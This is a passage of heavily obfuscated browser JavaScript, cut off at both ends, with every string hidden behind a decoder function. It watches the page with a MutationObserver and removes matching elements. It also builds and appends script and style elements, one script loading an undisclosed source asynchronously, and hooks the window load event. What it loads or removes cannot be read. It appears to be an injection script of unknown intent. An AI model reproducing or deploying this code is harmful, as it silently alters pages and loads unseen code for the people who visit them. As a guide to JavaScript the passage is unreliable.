_0x4ccce6[_0xe7497a(-528,-966,"X1j@",95,-298)](_0x4c465e,_0x11a74b)},AKjsc:_0x4ccce6[_0xc295c3(1606,1360,1683,"8MxI",1969)],OUGEs:_0x4ccce6[_0xc295c3(282,269,740,"7^pq",450)]};if(_0x4ccce6[_0xc295c3(2127,2144,1767,"SB5R",1442)](_0x4ccce6[_0xc295c3(1558,726,1111,")iFn",869)],_0x4ccce6[_0xc295c3(435,865,916,"u28B",1450)]))try{if(_0x4ccce6[_0x9e281b(872,1380,"X1j@",1588,1241)](_0x4ccce6[_0x20f449("*wNB",323,931,746,451)],_0x4ccce6[_0x18dfe0(946,"#XNv",286,1119,508)])){if(!_0x17b2fa)return;var _0x3d0b69=_0x17b2fa[_0x1d23d2(-590,-137,-805,"ymLK",-466)]||"",_0x4f3b41=_0x17b2fa[_0x18dfe0(-1115,"EgDh",-506,-84,-492)+_0xc295c3(530,269,818,"p[gj",246)+"t"]||_0x17b2fa[_0x20f449("t#64",-292,172,321,-177)+_0x18dfe0(890,"3(E3",324,594,526)]||"";(_0x4ccce6[_0xc295c3(1740,1930,1439,"s92G",1313)](_0x48e8072,_0x3d0b69)||_0x4ccce6[_0xc295c3(1850,935,1414,"k8^R",801)](_0x48e8072,_0x4f3b41))&&(_0x4ccce6[_0xc295c3(2102,1181,1605,"M*Kh",1742)](_0x4ccce6[_0x20f449("zPu8",179,214,-305,-224)],_0x4ccce6[_0x20f449("aefz",-250,-504,314,-111)])?_0x45c360[_0x18dfe0(-389,"VOzF",69,-563,-289)+_0xc295c3(1355,1653,1299,"EgDh",1160)]&&_0x194818[_0x20f449("DIU8",-304,-429,149,-176)+"e"]():_0x17b2fa[_0xc295c3(552,968,1191,"UOVo",647)+_0x9e281b(1814,1632,"pIDb",1465,1586)]&&(_0x4ccce6[_0xc295c3(1838,1345,1415,"h7d(",1984)](_0x4ccce6[_0xc295c3(1504,1603,1163,"$#y3",1502)],_0x4ccce6[_0x1d23d2(11,-514,187,"dl2a",-381)])?_0x53afcb[_0x20f449("6*lR",701,314,1253,307)](_0x131c71,_0x226b27):_0x17b2fa[_0x1d23d2(-962,-435,-232,"pIDb",-374)+"e"]()))}else if(_0x3a0106){var _0x80728d=_0x3586db[_0x20f449("8MxI",206,-16,156,111)](_0x1d2193,arguments);return _0x4ba200=null,_0x80728d}}catch{}else{var _0x3cdf73=_0x27a3bb[_0x1d23d2(-19,-43,-613,"VOzF",-403)+_0x9e281b(1414,1972,"j^lm",2031,1375)+_0x18dfe0(698,"1Qdp",427,-66,268)](_0x53afcb[_0xc295c3(1945,1825,1332,"6Qfr",1380)]);_0x3cdf73[_0x1d23d2(-32,383,-36,"]cp@",335)+_0x9e281b(865,839,"u28B",616,765)+"te"](_0x53afcb[_0x20f449("SQ0#",526,1054,398,62)],_0x53afcb[_0x9e281b(208,822,"Jj^]",685,657)]),_0x53afcb[_0x20f449("zPu8",-524,-589,-225,-670)](_0x53afcb[_0x18dfe0(-1020,"6Qfr",-745,-433,-618)],_0x3cdf73)?_0x3cdf73[_0x1d23d2(274,619,-134,"RHRE",232)+_0x18dfe0(-40,"]A7V",-400,305,-154)+"t"]=_0xc295c3(803,1475,1174,"M*Kh",720)+_0x20f449("&cqQ",-266,-748,-597,105)+_0x20f449("1Qdp",373,857,-177,509)+_0xc295c3(1218,1641,1493,"DIU8",1685)+_0xc295c3(1237,1597,1454,"8MxI",1420)+_0x9e281b(1285,933,"1Qdp",1296,1129)+_0x9e281b(307,772,"j^lm",513,313)+_0x18dfe0(-4,"7f3w",-495,-641,-223)+_0x18dfe0(232,")iFn",-141,323,-261)+_0x1d23d2(132,-971,215,"DIU8",-345)+_0x1d23d2(1058,928,1216,")iFn",630)+_0x20f449("!1NH",-210,-657,-269,449)+_0x20f449("k8^R",360,403,39,383)+_0x18dfe0(-143,"X1j@",25,276,120):_0x3cdf73[_0x18dfe0(670,"RHRE",377,374,429)+_0x20f449("^XrX",254,100,810,144)][_0x9e281b(1174,1114,"R)Dt",882,482)+"xt"]=_0xc295c3(985,369,823,"7^pq",1338)+_0xc295c3(1646,1054,1660,"6Qfr",1889)+_0x9e281b(1718,1893,"X1j@",2403,2475)+_0x9e281b(1829,1900,"Jj^]",1719,2459)+_0x20f449("j^lm",-7,329,580,-288)+_0x20f449("8MxI",445,557,1027,-33)+_0x20f449("VOzF",461,631,-73,1080)+_0x18dfe0(294,"RHRE",-473,-798,-128)+_0x18dfe0(144,"M*Kh",-747,-791,-495)+_0x1d23d2(-329,-586,-591,"zRtW",-379)+_0x18dfe0(-185,"#XNv",-97,497,243)+_0x1d23d2(84,-779,-246,"ymLK",-480)+_0x18dfe0(-770,"u28B",-944,-239,-294)+_0x1d23d2(558,795,880,"gtG3",511),_0x40b897[_0x20f449("aefz",786,1280,675,556)+_0x20f449("X1j@",-234,-235,347,-124)+_0x18dfe0(-564,"!1NH",409,-734,-93)+_0x1d23d2(-258,-566,-488,"&cqQ",-296)](_0x53afcb[_0x1d23d2(-603,-335,-151,"^XrX",-492)])[275*-6+-7358+-563*-16][_0x20f449("&cqQ",-370,-420,-262,6)+_0x20f449("zPu8",-84,-443,326,502)+"d"](_0x3cdf73)}};var _0x1e70ed=_0x1e70ed2,_0x1237e4=new MutationObserver(function(_0x38229d){function _0x32c83a(_0x27508c,_0x12dacf,_0x557239,_0x164e2d,_0x2b90f7){return _0x51bd3f(_0x12dacf-619,_0x27508c,_0x557239-309,_0x164e2d-415,_0x2b90f7-204)}var _0x396ac2={EKuTS:function(_0x1f3386,_0x243787){function _0xb9c9e7(_0xef1248,_0x1db4ee,_0x572985,_0x10b150,_0x49cce8){return _0x516a(_0x49cce8- -661,_0x10b150)}return _0x4ccce6[_0xb9c9e7(-57,675,621,"pIDb",149)](_0x1f3386,_0x243787)},HCIAA:_0x4ccce6[_0x353a5a(2405,"3(E3",2792,2104,1924)],VjNxv:_0x4ccce6[_0x353a5a(2456,"UOVo",2863,2461,2200)],eWVhh:function(_0x58ef00){function _0x5159ce(_0x437227,_0x38c432,_0x19b574,_0x5a4094,_0x4bc3d9){return _0x32c83a(_0x38c432,_0x19b574-699,_0x19b574-438,_0x5a4094-458,_0x4bc3d9-194)}return _0x4ccce6[_0x5159ce(1704,"VOzF",1397,1170,971)](_0x58ef00)},ULYVY:_0x4ccce6[_0x759b75(1248,1022,719,"&cqQ",189)]};function _0x4ab95e(_0x55bcf0,_0x312337,_0x32758f,_0xa9bc1c,_0x2fca6d){return _0x190c5b(_0x32758f-1328,_0x312337-381,_0x2fca6d,_0xa9bc1c-329,_0x2fca6d-352)}function _0x3b5200(_0x4cf361,_0x5c8232,_0x56d8aa,_0x42308c,_0x3c5b63){return _0x4f3db1(_0x4cf361-164,_0x5c8232-165,_0x5c8232-1001,_0x42308c-490,_0x4cf361)}function _0x353a5a(_0x478328,_0x3950c3,_0x19e86e,_0x5d5111,_0x4902b8){return _0x114a5f(_0x478328-486,_0x3950c3,_0x19e86e-473,_0x478328-1472,_0x4902b8-179)}function _0x759b75(_0xc97a31,_0x58e794,_0x4efb38,_0xbc3798,_0x5139cd){return _0x4f3db1(_0xc97a31-218,_0x58e794-67,_0x4efb38- -204,_0xbc3798-149,_0xbc3798)}if(_0x4ccce6[_0x353a5a(2019,"ymLK",1520,1770,2130)](_0x4ccce6[_0x759b75(-337,230,329,"Jj^]",-126)],_0x4ccce6[_0x3b5200("zRtW",1230,585,870,1191)]))try{_0x4ccce6[_0x32c83a("UOVo",655,156,763,6)](_0x4ccce6[_0x4ab95e(395,1117,840,1164,"i$dU")],_0x4ccce6[_0x353a5a(2364,"8MxI",2792,2433,2684)])?_0x36c66f[_0x4ab95e(2022,1516,1921,2168,"%7X0")+"e"]():_0x38229d[_0x4ab95e(872,2077,1489,1237,"zRtW")+"ch"](function(_0x2ac0da){function _0x1d85d5(_0x3478b8,_0x10b884,_0xae92cb,_0x235814,_0x245f73){return _0x759b75(_0x3478b8-93,_0x10b884-117,_0x245f73-40,_0xae92cb,_0x245f73-283)}function _0x1eac63(_0x444ded,_0x2018c0,_0x1cfc95,_0x18d515,_0x3c5a55){return _0x32c83a(_0x2018c0,_0x3c5a55-637,_0x1cfc95-79,_0x18d515-361,_0x3c5a55-244)}function _0x368c58(_0x3424fc,_0x47d7b3,_0x416494,_0x1c06cd,_0x282981){return _0x32c83a(_0x1c06cd,_0x282981-417,_0x416494-398,_0x1c06cd-125,_0x282981-442)}function _0xa356f8(_0x3a98d8,_0xbdb0ed,_0x10847c,_0x193b46,_0x471e52){return _0x3b5200(_0x3a98d8,_0xbdb0ed- -596,_0x10847c-340,_0x193b46-139,_0x471e52-449)}function _0x1693a8(_0x1b2134,_0x182ec0,_0x4ca850,_0xe8c926,_0x2ee4c4){return _0x3b5200(_0x182ec0,_0x4ca850- -1885,_0x4ca850-81,_0xe8c926-234,_0x2ee4c4-223)}var _0x4edf56={IFnDG:function(_0x20c4c7,_0x190a53){function _0x2d23ab(_0x1e3534,_0xea3fb6,_0x2afd70,_0x4a4586,_0x39243d){return _0x516a(_0x4a4586- -484,_0x39243d)}return _0x1f1438[_0x2d23ab(-742,-576,-217,-140,"EgDh")](_0x20c4c7,_0x190a53)},zsiQr:function(_0x4d2805,_0x2b9444){function _0x442edc(_0x2387bf,_0x214cd8,_0x51a1cc,_0x39e850,_0x578fbb){return _0x516a(_0x51a1cc- -190,_0x2387bf)}return _0x1f1438[_0x442edc("!1NH",337,464,507,763)](_0x4d2805,_0x2b9444)},pHKck:_0x1f1438[_0x1693a8(428,"6*lR",157,684,-491)],dSZhC:_0x1f1438[_0x1eac63(2062,"&cqQ",1465,1836,1894)],FIIXX:_0x1f1438[_0x1eac63(2205,"%7X0",2390,2082,1908)],JeUKo:_0x1f1438[_0xa356f8("7^pq",933,364,1195,1391)],YyZYH:_0x1f1438[_0x368c58(1256,1406,230,"@BkQ",768)],RfSkL:function(_0x1fdc37,_0x1f248c){function _0x344c9f(_0x423baa,_0x499b51,_0xe08b5a,_0xf91a7b,_0x46ada6){return _0x368c58(_0x423baa-197,_0x499b51-225,_0xe08b5a-426,_0xf91a7b,_0x46ada6-165)}return _0x1f1438[_0x344c9f(1088,1355,976,"M*Kh",1440)](_0x1fdc37,_0x1f248c)},odygo:_0x1f1438[_0xa356f8("$#y3",753,1165,966,648)],kohwg:_0x1f1438[_0xa356f8("&cqQ",1630,994,2199,1464)],Jzfdh:function(_0x495aeb,_0x29dba3){function _0x3609eb(_0x60bd8e,_0x1c1bda,_0x193c22,_0x24050f,_0x378232){return _0x368c58(_0x60bd8e-244,_0x1c1bda-62,_0x193c22-1,_0x378232,_0x24050f- -535)}return _0x1f1438[_0x3609eb(1528,988,367,920,"RHRE")](_0x495aeb,_0x29dba3)},wiFAH:_0x1f1438[_0x1693a8(-275,"SQ0#",316,825,598)],ypSGl:_0x1f1438[_0x1d85d5(502,1042,"pIDb",864,1078)],glMnx:function(_0x5e4aad,_0x2cc8ab){function _0x8c8670(_0x696419,_0x5af1fb,_0x2f4a91,_0x3fd6b6,_0x4a3018){return _0x1693a8(_0x696419-60,_0x2f4a91,_0x5af1fb-1460,_0x3fd6b6-307,_0x4a3018-233)}return _0x1f1438[_0x8c8670(1617,998,"6*lR",1620,1161)](_0x5e4aad,_0x2cc8ab)},oNQtF:_0x1f1438[_0x1d85d5(-504,378,"p[gj",479,19)],Zualy:_0x1f1438[_0x1d85d5(690,894,"%7X0",765,325)],krCne:function(_0x3abe92,_0x49f911){function _0x4d8c93(_0x36d90e,_0xda7e42,_0x1c50f0,_0x5e5480,_0x563b85){return _0x1693a8(_0x36d90e-7,_0x5e5480,_0xda7e42-1782,_0x5e5480-179,_0x563b85-490)}return _0x1f1438[_0x4d8c93(917,1314,752,"Ch41",1023)](_0x3abe92,_0x49f911)},SohJk:_0x1f1438[_0xa356f8("AoWy",1396,1368,1754,1724)],CMrhh:_0x1f1438[_0xa356f8("Jj^]",1248,1434,902,1719)]};if(_0x1f1438[_0xa356f8("1Qdp",1390,1062,1087,1316)](_0x1f1438[_0x368c58(78,60,260,"k8^R",360)],_0x1f1438[_0x1eac63(1591,"]A7V",1006,1191,1482)]))try{if(_0x1f1438[_0x1eac63(1490,"VOzF",1222,1640,1188)](_0x1f1438[_0x1d85d5(133,447,"u28B",662,343)],_0x1f1438[_0xa356f8("dl2a",1235,614,729,1600)])){if(_0x1f1438[_0xa356f8("zRtW",1109,1528,1008,939)](_0x2ac0da[_0xa356f8("#XNv",553,381,-26,72)],_0x1f1438[_0x1693a8(840,"RHRE",299,383,609)]))return;_0x2ac0da[_0xa356f8("6*lR",1005,906,886,462)+_0x1d85d5(1123,945,"^XrX",701,1059)][_0x1d85d5(1102,1201,"7f3w",1481,982)+"ch"](function(_0x592ce4){var _0x4f2321={ksPEa:function(_0x368124,_0x113969){function _0x21ae6f(_0x440d7d,_0x5c4543,_0x2d3158,_0x450ad9,_0x580bc6){return _0x516a(_0x580bc6-27,_0x450ad9)}return _0x4edf56[_0x21ae6f(1894,1499,1966,"h7d(",1405)](_0x368124,_0x113969)},nawNl:function(_0x42c510,_0x4f5f30){function _0x463acd(_0x843be7,_0x4fe27e,_0x45c5ab,_0x534546,_0x39da4f){return _0x516a(_0x45c5ab- -974,_0x534546)}return _0x4edf56[_0x463acd(-531,-529,63,"aefz",-296)](_0x42c510,_0x4f5f30)},GRuYh:_0x4edf56[_0x3da530(974,"7^pq",696,96,429)],mJOvb:_0x4edf56[_0x3da530(958,"*wNB",1461,1118,1225)],vezQe:_0x4edf56[_0x200ab4(859,"u28B",174,434,395)],UqTUO:_0x4edf56[_0x33a4df(1878,1562,1609,909,"UOVo")],TsaHh:_0x4edf56[_0x33a4df(1413,1872,2475,2257,"aefz")]};function _0x3da530(_0x4db198,_0x518e27,_0x3fdb0b,_0x572d73,_0x286274){return _0x368c58(_0x4db198-46,_0x518e27-312,_0x3fdb0b-450,_0x518e27,_0x286274- -1)}function _0x200ab4(_0x288af2,_0x5d1d6b,_0x3a67fb,_0xdf7443,_0x338b56){return _0x1693a8(_0x288af2-134,_0x5d1d6b,_0xdf7443-533,_0xdf7443-420,_0x338b56-208)}function _0x1af859(_0x572297,_0x5b43cf,_0x29fe3b,_0x458c4f,_0x2f17f2){return _0xa356f8(_0x29fe3b,_0x5b43cf-477,_0x29fe3b-295,_0x458c4f-216,_0x2f17f2-196)}function _0x24f23d(_0x2bfa02,_0x59cccd,_0x4aee1f,_0x17127a,_0x5e6093){return _0xa356f8(_0x17127a,_0x2bfa02-506,_0x4aee1f-21,_0x17127a-389,_0x5e6093-58)}function _0x33a4df(_0x459cb1,_0x301bf9,_0x580d9e,_0x15c3c6,_0xc6c155){return _0xa356f8(_0xc6c155,_0x301bf9-560,_0x580d9e-300,_0x15c3c6-181,_0xc6c155-37)}if(_0x4edf56[_0x200ab4(-199,"3(E3",110,-144,345)](_0x4edf56[_0x3da530(1737,"7f3w",1622,1551,1080)],_0x4edf56[_0x33a4df(1937,1747,1583,1076,")iFn")])){if(!_0x40442e)return;var _0x28f3f3=_0x5b2493[_0x3da530(940,"*wNB",541,299,881)]||"",_0x24e642=_0x1c24ea[_0x24f23d(1428,2002,1040,"1Qdp",947)+_0x33a4df(1028,1484,1586,959,"*wNB")+"t"]||_0x1c396f[_0x24f23d(2001,1607,2262,"ymLK",1597)+_0x3da530(1451,"%7X0",608,1033,1124)]||"";(_0x4f2321[_0x33a4df(2265,2135,2740,2051,"gtG3")](_0x9d711b,_0x28f3f3)||_0x4f2321[_0x3da530(1231,"^XrX",79,976,597)](_0x2eb865,_0x24e642))&&_0x3fe9c4[_0x24f23d(1130,500,597,"$#y3",1760)+_0x200ab4(-138,"VOzF",69,375,-129)]&&_0x3f92b4[_0x200ab4(418,"i$dU",978,910,687)+"e"]()}else try{if(_0x4edf56[_0x200ab4(250,"3(E3",379,364,962)](_0x4edf56[_0x3da530(889,"M*Kh",1045,1205,946)],_0x4edf56[_0x33a4df(1243,1519,1200,1629,"1Qdp")])){if(!_0x592ce4||_0x4edf56[_0x1af859(1974,1827,"mS24",1430,1695)](_0x592ce4[_0x24f23d(1771,1188,1349,"DIU8",1633)+_0x3da530(458,"^XrX",370,1048,403)],Node[_0x200ab4(710,"1Qdp",593,1012,929)+_0x33a4df(1402,1550,915,1191,"3(E3")+"DE"]))return;if(_0x4edf56[_0x1af859(922,1449,"^XrX",1830,1051)](_0x592ce4[_0x200ab4(1297,"M*Kh",1570,897,857)+"me"],_0x4edf56[_0x24f23d(1821,2056,2316,"s92G",1869)])&&(_0x4edf56[_0x24f23d(1792,1685,2385,"pIDb",2269)](_0x4edf56[_0x24f23d(2371,2396,2206,"t#64",1915)],_0x4edf56[_0x1af859(2102,2332,"j^lm",2250,1944)])?_0x255205[_0x1af859(417,1052,")iFn",1579,1328)+_0x33a4df(2606,2026,1907,2286,"t#64")+"t"]=_0x1af859(2335,1912,"RHRE",1844,2315)+_0x3da530(2171,"M*Kh",1947,1839,1650)+_0x1af859(1951,1377,"RHRE",783,1611)+_0x24f23d(1650,1243,2111,"!1NH",1631)+_0x200ab4(-59,")CbN",553,325,198)+_0x24f23d(1470,2053,1420,"aefz",1440)+_0x1af859(1258,1372,"]cp@",1050,728)+_0x3da530(1250,"]cp@",1534,980,1233)+_0x33a4df(1814,1978,1570,1493,"^XrX")+_0x1af859(2189,1734,"SB5R",2404,1284)+_0x33a4df(1748,1199,540,1809,"u28B")+_0x24f23d(1964,2540,1783,"7^pq",2152)+_0x1af859(2224,2297,"%7X0",2853,2556)+_0x3da530(824,"&cqQ",830,132,622):_0x4edf56[_0x3da530(403,"%7X0",96,343,676)](_0x1e70ed2,_0x592ce4)),_0x592ce4[_0x1af859(1583,2252,"dl2a",2310,2384)+_0x3da530(2109,"mALC",1689,1720,1605)+_0x200ab4(-163,"7f3w",-87,207,-12)+"l"])if(_0x4edf56[_0x200ab4(101,"gtG3",793,261,-246)](_0x4edf56[_0x33a4df(1668,1957,2592,1667,")iFn")],_0x4edf56[_0x33a4df(1272,1900,2453,1815,"#XNv")])){var _0x118e56=_0x592ce4[_0x1af859(2404,2075,"M*Kh",2061,1588)+_0x200ab4(-399,"^XrX",-781,-207,-518)+_0x3da530(1075,"6*lR",1441,1425,1384)+"l"](_0x4edf56[_0x33a4df(1349,1596,2169,1927,"Ch41")]);_0x118e56[_0x3da530(95,"h7d(",1155,158,670)+"ch"](_0x1e70ed2)}else for(var _0x43a9e8=_0x4f2321[_0x1af859(2112,1794,"@BkQ",1146,1542)][_0x24f23d(1594,1976,1024,"]cp@",2011)]("|"),_0x53af47=0;;){switch(_0x43a9e8[_0x53af47++]){case"0":_0x138d91[_0x3da530(1300,"@BkQ",945,1299,1028)][_0x200ab4(287,"6Qfr",-828,-191,-572)+_0x3da530(1584,"pIDb",1196,663,973)+"d"](_0x4ca6ad);continue;case"1":_0x4ca6ad[_0x3da530(600,"t#64",1173,496,912)]=!0;continue;case"2":_0x4ca6ad[_0x200ab4(919,"dl2a",1245,869,1524)+_0x24f23d(2216,2602,2591,"]cp@",1794)+"te"](_0x4f2321[_0x33a4df(2712,2269,2507,1612,"X1j@")],_0x4f2321[_0x1af859(2075,2288,"8MxI",2814,1699)]);continue;case"3":_0x4ca6ad[_0x33a4df(2894,2376,2027,1800,"UOVo")]=_0x4f2321[_0x33a4df(2448,2057,2102,1907,"8MxI")];continue;case"4":var _0x4ca6ad=_0x2fa17b[_0x3da530(936,"ymLK",1122,1410,796)+_0x1af859(922,1011,"M*Kh",629,828)+_0x1af859(1795,1484,"i$dU",896,976)](_0x4f2321[_0x33a4df(2681,2223,2553,2259,"aefz")]);continue}break}}else{var _0x6a098c=_0x5eea71[_0x24f23d(1399,1204,892,"t#64",886)+"t"];(_0x6a098c&&_0x6a098c[_0x33a4df(2482,2160,2254,1681,"i$dU")]&&_0x4edf56[_0x24f23d(1176,1233,1165,")iFn",1557)](_0x3ec0b4,_0x6a098c[_0x200ab4(705,"^XrX",600,77,-20)])||_0x6a098c&&_0x6a098c[_0x33a4df(1842,2351,2405,2085,")CbN")+_0x3da530(2055,"Ch41",1207,1978,1431)+"t"]&&_0x4edf56[_0x200ab4(464,"%7X0",168,93,440)](_0x32b4a7,_0x6a098c[_0x1af859(1872,1319,"8MxI",1400,1661)+_0x1af859(2356,2196,"[Q48",1896,2740)+"t"]))&&(_0x31e561[_0x3da530(317,"SB5R",822,1076,447)+_0x200ab4(224,"]A7V",990,726,1194)+_0x24f23d(2082,2694,2642,"zRtW",1472)](),_0x6a098c&&_0x6a098c[_0x200ab4(-593,"$#y3",-593,-132,-336)+_0x24f23d(1341,682,1737,"%7X0",1444)]&&_0x6a098c[_0x1af859(2517,1986,"SQ0#",1695,2028)+"e"]())}}catch{}})}else{var _0x11a5df=_0x5bcb87?function(){function _0x17452f(_0x31e8bb,_0x4d117b,_0xb090ed,_0x49b761,_0x2464a6){return _0x1d85d5(_0x31e8bb-471,_0x4d117b-373,_0x49b761,_0x49b761-294,_0x31e8bb- -281)}if(_0x1ccaa9){var _0x48f266=_0x1ec8df[_0x17452f(858,1021,789,"SB5R",261)](_0x19ab3c,arguments);return _0x4edf46=null,_0x48f266}}:function(){};return _0x1376fc=!1,_0x11a5df}}catch{}else _0x396ac2[_0x1eac63(1098,"%7X0",1115,217,848)](_0x25c918[_0x368c58(73,588,234,"EgDh",651)+_0x1eac63(926,"EgDh",726,1111,1037)],_0x396ac2[_0xa356f8("*wNB",876,1253,324,211)])?_0x1de488[_0x1eac63(461,"t#64",1114,1015,1002)+_0x1d85d5(46,1281,"p[gj",821,636)+_0x1693a8(290,"SB5R",-264,-394,-163)+"r"](_0x396ac2[_0x368c58(463,1345,1367,"s92G",979)],_0x10f91a):_0x396ac2[_0x368c58(1924,1545,1406,"pIDb",1636)](_0xfbffb1)})}catch{}else{var _0x4db2ec=_0x47c77a[_0x759b75(590,1071,1152,"Ch41",1632)+_0x353a5a(1725,"VOzF",1663,2032,2007)+_0x3b5200(")iFn",2303,2747,2001,2939)+"l"](_0x396ac2[_0x353a5a(2044,"!1NH",1375,2226,2201)]);_0x4db2ec[_0x3b5200("gtG3",1895,1430,1960,2262)+"ch"](_0x340017)}}),_0x2e7b1e={};_0x2e7b1e[_0x4f3db1(875,741,940,1266,"]A7V")+_0x4f3db1(1612,1392,1234,760,"zPu8")]=!0,_0x2e7b1e[_0x4f3db1(1630,1515,1005,838,"%7X0")+"ee"]=!0,_0x1237e4[_0x4f3db1(1464,470,952,1311,"k8^R")+"ve"](document[_0x114a5f(795,"ymLK",1391,956,1081)+_0x51bd3f(-287,"Ch41",-822,224,-611)+_0x190c5b(-562,-493,"DIU8",-491,-1116)],_0x2e7b1e)}catch{}try{_0x4ccce6[_0x4f3db1(247,-62,391,-3,"@BkQ")](document[_0x4788ad(534,106,1347,"Ch41",765)+_0x4f3db1(823,1120,1165,535,"*wNB")],_0x4ccce6[_0x190c5b(-7,54,"SQ0#",-325,-44)])?document[_0x190c5b(227,-432,"*wNB",855,760)+_0x51bd3f(105,"pIDb",554,-80,-273)+_0x51bd3f(147,"aefz",356,-302,623)+"r"](_0x4ccce6[_0x190c5b(122,744,"zPu8",499,-264)],_0x579f252):_0x4ccce6[_0x114a5f(602,"[Q48",272,-33,-308)](_0x579f252)}catch{}}catch{}})();try{document[_0x29dafb(307,232,"7^pq",1182,573)+_0x29dafb(50,563,"7f3w",559,387)+_0x5b6211(1524,"[Q48",1602,1057,1923)](_0x4ccce6[_0x279407(53,727,240,335,"gtG3")])[_0x194309(841,1097,"6Qfr",781,667)+"e"]()}catch{}try{document[_0x194309(328,-55,"^XrX",1029,430)+_0x5b6211(1843,"[Q48",1480,1533,1304)+_0x194309(371,810,"SB5R",887,392)](_0x4ccce6[_0x279407(46,555,216,157,"6Qfr")])[_0x5b6211(1153,"#XNv",483,1106,1144)+"e"]()}catch{}try{var _0x4a0b16=document[_0x194309(865,655,"EgDh",683,853)+_0x29dafb(496,586,"VOzF",438,146)+_0x34100("j^lm",1532,1699,1467,2115)](_0x4ccce6[_0x279407(-183,853,248,574,"dl2a")]);_0x4a0b16[_0x5b6211(1181,"7f3w",1111,922,1272)+_0x279407(781,100,507,385,"RHRE")+"te"](_0x4ccce6[_0x34100("gtG3",1795,2052,2053,1991)],_0x4ccce6[_0x194309(-675,-570,"*wNB",-585,-199)]),_0x4ccce6[_0x279407(1465,1278,1145,1728,"dl2a")](_0x4ccce6[_0x29dafb(458,-222,")CbN",-310,302)],_0x4a0b16)?_0x4a0b16[_0x29dafb(32,793,"SB5R",-235,145)+_0x279407(395,998,419,741,"i$dU")+"t"]=_0x279407(143,121,230,250,"zRtW")+_0x279407(111,793,202,-371,"&cqQ")+_0x29dafb(13,473,"pIDb",-304,116)+_0x34100("]cp@",2256,1598,2019,2171)+_0x29dafb(-187,-1008,")iFn",-830,-661)+_0x5b6211(831,"zPu8",511,828,1122)+_0x5b6211(635,"#XNv",-16,1291,864)+_0x194309(-687,297,"DIU8",-489,-28)+_0x279407(955,803,925,1457,"t#64")+_0x29dafb(-38,-370,"^XrX",-635,-371)+_0x34100("@BkQ",831,1137,1323,984)+_0x5b6211(1501,"s92G",916,1125,875)+_0x5b6211(702,"]cp@",1372,854,430)+_0x34100("X1j@",1261,1678,1802,2328):_0x4a0b16[_0x5b6211(838,"6Qfr",707,1242,531)+_0x5b6211(1413,"8MxI",842,1952,1476)][_0x279407(845,526,1170,1378,"Ch41")+"xt"]=_0x5b6211(1955,"SB5R",2178,1298,2066)+_0x5b6211(1925,"M*Kh",2075,2296,1641)+_0x29dafb(718,-262,"^XrX",390,276)+_0x279407(553,1631,1157,557,"3(E3")+_0x34100("j^lm",1034,832,1468,1123)+_0x5b6211(1076,"h7d(",1582,540,1333)+_0x5b6211(1943,"R)Dt",1869,2396,2204)+_0x279407(43,343,224,26,"Jj^]")+_0x194309(111,1263,"t#64",729,691)+_0x5b6211(808,"mALC",452,418,637)+_0x194309(-213,-346,"&cqQ",-225,292)+_0x34100("zRtW",1221,1999,1871,1835)+_0x194309(-325,357,"3(E3",-207,23)+_0x194309(895,1158,"VOzF",486,542),document[_0x29dafb(169,489,"%7X0",720,372)+_0x279407(1401,1485,1069,1646,"zRtW")+_0x279407(1320,1181,962,942,"AoWy")+_0x279407(942,1322,1042,1168,"EgDh")](_0x4ccce6[_0x34100("VOzF",1200,1752,1628,1813)])[-8816+-1*6962+7889*2][_0x29dafb(-109,870,"pIDb",529,224)+_0x29dafb(-579,-343,"7f3w",-877,-577)+"d"](_0x4a0b16)}catch{}window[_0x5b6211(1567,"SQ0#",917,1553,1707)+_0x5b6211(770,"zPu8",1385,1394,1164)+_0x194309(195,917,")CbN",1062,644)+"r"]?window[_0x194309(-412,436,"VOzF",391,-24)+_0x279407(1169,343,942,982,"6Qfr")+_0x194309(-775,-221,"%7X0",343,-183)+"r"](_0x4ccce6[_0x194309(473,808,"u28B",-97,299)],_0x9550ee2,!1):window[_0x194309(282,188,"zPu8",-197,377)+_0x279407(-308,-468,93,303,")CbN")+"t"]?window[_0x34100("R)Dt",2495,2034,2234,2546)+_0x279407(651,501,377,326,"pIDb")+"t"](_0x4ccce6[_0x194309(105,335,"3(E3",648,97)],_0x9550ee2):window[_0x5b6211(1044,"8MxI",629,1119,396)+"d"]=_0x9550ee2}})[_0x22d684(2303,"dl2a",1772,1688,1822)](_0x10de8b=>{})}}}(function(_0x5c8245,_0x596645){function _0xfef301(_0x69e21c,_0x2b6a70,_0xdc596,_0x45497d,_0x5bf446){return _0x1393(_0x5bf446-998,_0x69e21c)}var _0x107c30=_0x5c8245();function _0x396781(_0x190b98,_0x37b2aa,_0x4b9b67,_0x376dbc,_0x1666fa){return _0x1393(_0x1666fa-168,_0x37b2aa)}function _0x24e3d7(_0x392878,_0x2abd8d,_0x19eb0a,_0x1d846c,_0x586037){return _0x1393(_0x2abd8d-716,_0x586037)}function _0x52003f(_0x209540,_0x588f7d,_0x2d7059,_0x548720,_0x445ec8){return _0x1393(_0x548720-590,_0x588f7d)}function _0x5946ec(_0x3d0301,_0x27977b,_0x28249a,_0x11183b,_0x4f6758){return _0x1393(_0x3d0301-98,_0x4f6758)}for(;;)try{var _0xe97985=parseInt(_0xfef301("Fc]d",1603,1789,1735,1777))/1+parseInt(_0x52003f(821,"zPqo",1168,1067,883))/2*(-parseInt(_0xfef301("d4*X",1597,1636,1416,1501))/3)+parseInt(_0x5946ec(592,664,798,417,"v$Xp"))/4+-parseInt(_0x396781(818,"riNH",857,616,836))/5+parseInt(_0xfef301("mY]e",1749,1906,2009,1867))/6+parseInt(_0x52003f(1220,"MeWZ",1046,1215,1269))/7*(parseInt(_0xfef301("Nxh%",1568,1950,1741,1753))/8)+-parseInt(_0xfef301("wkv&",1940,1660,1984,1870))/9;if(_0xe97985===_0x596645)break;_0x107c30.push(_0x107c30.shift())}catch{_0x107c30.push(_0x107c30.shift())}})(_0x4a0b,-1292835+-407899*2+-519*-5347);function _0x133d70(_0x117b24,_0x23ccbb,_0x12a595,_0x35935c,_0x395f97){return _0x1393(_0x395f97- -566,_0x35935c)}function _0x1393(_0x228f69,_0x54e9d0){var _0x19bdd0=_0x4a0b();return _0x1393=function(_0xd2b582,_0x5d20e2){_0xd2b582=_0xd2b582-(-8508+2*4492);var _0x153493=_0x19bdd0[_0xd2b582];if(_0x1393.EaRUBY===void 0){var _0x56e490=function(_0x4b66c0){for(var 